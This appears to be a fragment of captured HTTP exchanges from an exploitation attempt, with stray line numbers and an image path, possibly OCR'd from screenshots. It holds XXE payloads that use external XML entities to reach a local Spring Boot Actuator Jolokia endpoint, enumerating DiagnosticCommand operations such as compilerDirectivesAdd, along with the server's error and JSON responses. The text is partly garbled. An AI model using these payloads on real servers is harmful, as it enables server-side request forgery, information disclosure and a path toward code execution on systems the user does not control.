 9 Content-Type: application/xml
10 Content-Length: 142
11
12 <?xml version="1.0"?>
13 <!DOCTYPE dy [
14 <!ENTITY dy SYSTEM
"http://127.0.0.1:8080/actuator/jolokia/list/com.sun.management">
15 ]>
16 <id>&dy;</id>
12
13 <message>
org.xml.sax.SAXParseException; systemId:
http://127.0.0.1:8080/actuator/jolokia/list/com.sun.management; lineNumber: 1;
columnNumber: 8233; XML 文档结构必须从头至尾包含在同一个实体内。
</message>
Content-Type: application/xml
Content-Length: 190
<?xml version="1.0"?>
<!DOCTYPE dy [
<!ENTITY dy SYSTEM
"http://127.0.0.1:8080/actuator/jolokia/list/com.sun.management/type=DiagnosticCom
mand/op/compilerDirectivesAdd">
]>
<id>&dy;</id>
12
13 <id>
{"request":{"path":"com.sun.management\/type=DiagnosticCommand\/op\/compilerDire
ctivesAdd","type":"list"},"value":{"args":[{"name":"arguments","type":"[Ljava.la
ng.String;","desc":"Array of Diagnostic Commands Arguments and
Options"}],"ret":"java.lang.String","desc":"Add compiler directives from
file."},"timestamp":1637998773,"status":200}
</id>
<username>
None
</username>